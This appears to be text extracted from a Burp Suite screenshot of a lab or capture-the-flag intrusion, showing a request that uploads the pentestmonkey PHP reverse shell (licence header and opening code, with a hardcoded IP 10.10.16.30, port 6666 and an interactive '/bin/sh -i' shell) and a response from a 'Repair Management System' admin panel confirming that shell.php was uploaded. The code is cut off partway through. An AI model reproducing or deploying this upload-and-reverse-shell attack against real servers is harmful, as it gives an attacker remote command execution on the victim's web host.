 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n ≡
37 //
38 // This program is distributed in the hope that it will be useful,
39 // but WITHOUT ANY WARRANTY; without even the implied warranty of
40 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
41 // GNU General Public License for more details.
42 //
43 // You should have received a copy of the GNU General Public License along
44 // with this program; if not, write to the Free Software Foundation, Inc.,
45 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
46 //
47 // This tool may be used for legal purposes only. Users take full responsibility
48 // for any actions performed using this tool. If these terms are not acceptable to
49 // you, then do not use this tool.
50 //
51 // You are encouraged to send comments, improvements or suggestions to
52 // me at pentestmonkey@pentestmonkey.net
53 //
54 // Description
55 // -----------
56 // This script will make an outbound TCP connection to a hardcoded IP and port.
57 // The recipient will be given a shell running as the current user (apache normally).
58 //
59 // Limitations
60 // -----------
61 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
62 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
63 // Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
64 //
65 // Usage
66 // -----
67 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
68
69 set_time_limit (0);
70 $VERSION = "1.0";
71 $ip = '10.10.16.30'; // CHANGE THIS
72 $port = 6666; // CHANGE THIS
73 $chunk_size = 1400;
74 $write_a = null;
75 $error_a = null;
76 $shell = 'uname -a; w; id; /bin/sh -i';
77 $daemon = 0;
78 $debug = 0;
79
80 //
81 // Daemonise ourself if possible to avoid zombies later
82 //
83
84 // pcntl_fork is hardly ever available, but will allow us to daemonise
85 // our php process and avoid zombies. Worth a try...
86 if (function_exists('pcntl_fork')) {
87 // Fork and have the parent process exit
88 $pid = pcntl_fork();
Response
Pretty Raw Hex Render
138 <span class="navbar-toggler-icon">
</span>
139 </button>
140 <div class="collapse navbar-collapse" id="navbarColor02">
141 <ul class="navbar-nav mr-auto">
142 <li class="nav-item active">
143 <a class="nav-link" href="/cdn-cgi/login/admin.php?content=accounts&id=2">
Account<span class="sr-only">
(current)
</span>
</a>
144 </li>
145 <li class="nav-item">
146 <a class="nav-link" href="/cdn-cgi/login/admin.php?content=branding&brandId=2">
Branding
</a>
147 </li>
148 <li class="nav-item">
149 <a class="nav-link" href="/cdn-cgi/login/admin.php?content=clients&orgId=2">
Clients
</a>
150 </li>
151 <li class="nav-item">
152 <a class="nav-link" href="/cdn-cgi/login/admin.php?content=uploads">
Uploads
</a>
</li>
153 <li class="nav-item">
154 <a class="nav-link" href="#">
Logged in as Guest
</a>
155 </li>
156 </ul>
157 <form class="form-inline">
158 </span>
159 </div>
160 </form>
161 </div>
162 </div>
163 </nav>
164 <br />
<br />
<center>
<h1>
Repair Management System
</h1>
<br />
<br />
165 The file shell.php has been uploaded.<script src='/js/jquery.min.js'>
</script>
166 <script src='/js/bootstrap.min.js'>
</script>
167 </body>